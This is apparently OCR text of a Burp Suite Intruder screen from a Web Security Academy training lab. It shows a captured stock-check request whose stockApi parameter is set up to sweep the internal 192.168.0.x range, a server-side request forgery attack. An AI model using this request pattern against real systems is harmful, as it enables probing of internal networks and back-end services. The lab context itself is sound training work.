 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
3 Cookie: session=AV6fqb3cTwP0CUE8SL7dI7F2f4sXKksN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D3
? Search 1 highlight Clear
1 payload position Length: 752
Event log (10) All issues (205) Memory: 329.8MB